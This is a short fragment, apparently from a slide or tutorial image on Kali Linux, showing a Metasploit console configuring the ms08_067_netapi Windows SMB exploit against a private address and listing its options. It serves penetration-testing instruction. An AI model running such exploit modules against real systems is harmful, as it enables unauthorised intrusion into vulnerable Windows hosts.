 msf exploit(ms08_067_netapi) > set RHOST 192.168.32.131
RHOST => 192.168.32.131
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.32.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
KALI LINUX